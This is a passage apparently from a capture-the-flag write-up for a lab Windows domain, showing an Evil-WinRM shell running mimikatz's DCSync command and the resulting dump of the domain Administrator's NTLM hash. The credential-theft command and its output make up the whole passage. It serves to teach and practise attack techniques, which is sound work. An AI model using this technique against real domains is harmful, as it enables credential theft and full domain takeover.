 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./mimikatz.exe "lsadump::dcsync /u
ser:administrator" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 1/24/2020 10:14:15 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: d9485863c1e9e05851aa40cbb4ab9dff